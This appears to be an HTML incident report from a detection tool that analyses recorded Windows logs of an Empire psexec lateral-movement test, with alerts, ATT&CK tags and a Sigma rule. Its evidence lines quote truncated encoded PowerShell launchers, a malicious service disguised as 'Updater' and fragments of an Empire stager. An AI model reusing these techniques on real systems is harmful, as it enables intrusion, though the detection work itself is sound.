  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:550</td><td>2020-09-20 16:16:40Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1503 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:768</td><td>2020-09-20 16:16:45Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1515 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:834</td><td>2020-09-20 16:16:50Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1527 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:902</td><td>2020-09-20 16:16:55Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1539 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td colspan="4" class="muted">+19 more cited lines, listed in the JSON report</td></tr>
  </tbody></table>
</li>
</ol>
</section>

<section class="incident" id="INC-00002">
<header><h3>INC-00002</h3><span class="sev sev-high">high</span>
<span class="muted">2020-09-20 16:16:58Z → 2020-09-20 16:17:20Z</span>
<span class="tag">T1059</span><span class="tag">T1569.002</span></header>
<div class="muted mono">host=WORKSTATION6.theshire.local</div>
<ol class="timeline">
<li>
  <div><b>2020-09-20 16:16:58Z</b> <span class="sev sev-high">high</span> <b>Suspicious Command Execution</b> <span class="muted">ALERT-000003 · 134 matches until 2020-09-20 16:17:20Z</span></div>
  <div>Suspicious command execution (powershell) on WORKSTATION6.theshire.local</div>
  <div class="kv"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter · Execution</span></div>
  <div class="kv muted"><span>indicator=<code>powershell</code></span><span>message=<code>A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x270c New Process Name: C:\Windows\System32\whoami.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x1 … [&#43;1191 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></div>
  
  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1213</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Subject: Security ID: S-1-5-21-4228717743-1032521047-1810997296-1104 Account Name: pgustavo Account Domain: THESHIRE Logon ID: 0x2990D17 Service Information: Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcw … [&#43;5088 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1240</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x10c8 New Process Name: C:\Windows\System32\conhost.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x … [&#43;1215 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1247</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x3314 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1248</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0xc4 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe … [&#43;204 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1249</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An attempt was made to access an object. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0xc4 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell … [&#43;75 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1250</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0xc4 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1255</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x3314 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1256</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SOFTWARE\Microsoft\.NETFramework Handle ID: 0x148 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex … [&#43;270 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1257</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x148 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
  <tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
  </tbody></table>
</li>
<li>
  <div><b>2020-09-20 16:16:58Z</b> <span class="sev sev-high">high</span> <b>Suspicious Command Execution</b> <span class="muted">ALERT-000004 · 7 matches until 2020-09-20 16:16:58Z</span></div>
  <div>Suspicious command execution (cmd.exe) on WORKSTATION6.theshire.local</div>
  <div class="kv"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter · Execution</span></div>
  <div class="kv muted"><span>indicator=<code>cmd.exe</code></span><span>message=<code>A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></div>
  
  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1226</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x2344 New Process Name: C:\Windows\System32\cmd.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x2c0  … [&#43;6328 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1230</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x1fd0 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1233</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0x7c Resource Attributes: - Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Access Request Information: T … [&#43;174 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1235</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An attempt was made to access an object. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0x7c Resource Attributes: - Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Access Request Informatio … [&#43;45 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1237</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x7c Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1238</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x10d8 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16 … [&#43;6314 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1239</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</td></tr>
  
  </tbody></table>
</li>
<li>
  <div><b>2020-09-20 16:16:58Z</b> <span class="sev sev-high">high</span> <b>Sigma: Service Installed That Runs Encoded PowerShell</b> <span class="muted">ALERT-000005</span></div>
  <div>Sigma rule &#34;Service Installed That Runs Encoded PowerShell&#34; matched on WORKSTATION6.theshire.local</div>
  <div class="kv"><span class="tag">ATT&amp;CK T1569.002 · Execution</span></div>
  <div class="kv muted"><span>sigma_description=<code>A new service (System 7045) whose binary path launches PowerShell with an encoded command. Remote service creation like this is how PsExec-style tools and Empire&#39;s psexec module execute on another host.</code></span><span>sigma_file=<code>rules\sigma\win_service_install_encoded_powershell.yml</code></span><span>sigma_id=<code>3c8d2e1f-6a7b-4e9c-b0d1-5f2a8c7e6d33</code></span><span>sigma_level=<code>high</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></div>
  
  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>
  
  </tbody></table>
</li>
</ol>
</section>

<section class="incident" id="INC-00003">
<header><h3>INC-00003</h3><span class="sev sev-critical">critical</span>
<span class="muted">2020-09-20 16:17:01Z → 2020-09-20 16:18:20Z</span>
<span class="tag">T1059</span><span class="tag">T1190</span></header>
<div class="muted mono">host=WORKSTATION6</div>
<ol class="timeline">
<li>
  <div><b>2020-09-20 16:17:01Z</b> <span class="sev sev-high">high</span> <b>Suspicious Command Execution</b> <span class="muted">ALERT-000006 · 150 matches until 2020-09-20 16:18:20Z</span></div>
  <div>Suspicious command execution (powershell) on WORKSTATION6</div>
  <div class="kv"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter · Execution</span></div>
  <div class="kv muted"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=269 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUA … [&#43;5473 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6</code></span></div>
  
  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1741</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Registry&#34; is Started. Details: ProviderName=Registry NewProviderState=Started SequenceNumber=1 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJA … [&#43;5073 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1744</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Alias&#34; is Started. Details: ProviderName=Alias NewProviderState=Started SequenceNumber=3 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJAA0ADMA … [&#43;5067 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1746</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Environment&#34; is Started. Details: ProviderName=Environment NewProviderState=Started SequenceNumber=5 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwAp … [&#43;5079 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1748</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;FileSystem&#34; is Started. Details: ProviderName=FileSystem NewProviderState=Started SequenceNumber=7 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAH … [&#43;5077 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1751</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Function&#34; is Started. Details: ProviderName=Function NewProviderState=Started SequenceNumber=9 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJA … [&#43;5073 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1753</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Variable&#34; is Started. Details: ProviderName=Variable NewProviderState=Started SequenceNumber=11 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJ … [&#43;5074 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1755</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Engine state is changed from None to Available. Details: NewEngineState=Available PreviousEngineState=None SequenceNumber=13 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC … [&#43;5142 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2225</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2226</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16104 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2227</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16119 chars]</td></tr>
  <tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
  </tbody></table>
</li>
<li>
  <div><b>2020-09-20 16:17:02Z</b> <span class="sev sev-critical">critical</span> <b>Injection Pattern Detected</b> <span class="muted">ALERT-000007 · 35 matches until 2020-09-20 16:18:20Z</span></div>
  <div>Command Injection pattern detected from WORKSTATION6</div>
  <div class="kv"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application · Initial Access</span></div>
  <div class="kv muted"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=261 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8Ab … [&#43;5263 chars]</code></span><span>source=<code>WORKSTATION6</code></span></div>
  
  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2225</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2226</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16104 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2227</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16119 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2228</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16122 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2229</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16241 chars]</td></tr>
